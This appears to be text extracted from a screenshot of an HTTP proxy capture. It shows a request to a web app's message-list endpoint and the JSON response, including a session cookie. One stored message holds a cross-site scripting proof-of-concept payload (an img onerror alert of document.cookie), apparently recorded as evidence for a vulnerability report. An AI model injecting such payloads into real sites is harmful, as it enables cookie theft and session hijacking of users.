 Request
Pretty Raw Hex \n
1 GET /public/index.php/ui/Messagepage/getMessageList
HTTP/1.1
2 Host: studysystem.com
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://studysystem.com/public/message.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: userType=student; userID=3; name=takagi; PHPSESSID
=bom1mo5oj2k6av9mrpjrrtigjo
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 27 Feb 2023 03:02:23 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 250
7
8 {
"success":true,
"msg":"",
"data":[
{
"id":16,
"sender_id":1,
"receiver_id":3,
"message":
"&lt;img src=xx onerror=&quot;alert(document.cookie)
&quot;&gt;\n",
"status":"unRead"
},
{
"id":17,
"sender_id":1,
"receiver_id":3,
"message":"hello world",
"status":"unRead"
}
]
}